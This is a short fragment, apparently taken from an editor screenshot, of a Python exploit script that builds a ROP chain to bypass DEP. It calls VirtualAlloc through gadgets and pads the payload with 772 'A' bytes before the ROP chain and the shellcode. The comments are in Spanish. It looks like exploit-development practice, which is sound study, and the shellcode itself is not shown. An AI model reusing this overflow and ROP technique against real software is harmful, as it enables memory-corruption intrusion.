 35 DEP script.py
NODEP.py NO_DEP\script.py DEP\script.py
10
11 rop= struct.pack("<L",0x78003d08) #POP EAX-RET
12 rop+= struct.pack("<L",0x7802e0b4) # IAT DE VA mas 4
13 rop+= struct.pack("<L",0x780022DE) # SACA LA DIRECCION DE VA a EAX
14
15 rop+= struct.pack("<L",0x780015c8) # POP ESI- RET
16 rop+= struct.pack("<L",0x780015b0) # MUEVO A ESI EL PUNTERO A POP EDI-POP ESI- RET
17
18 rop+= struct.pack("<L",0x7801a8DE) # PUSH EAX -CALL ESI
19 rop+= struct.pack("<L",0xCCCCCCCC) # SIGUIENTE GADGET
20
21 fruta="A" * 772 + rop + shellcode + "\n"
22
23 print stdin
24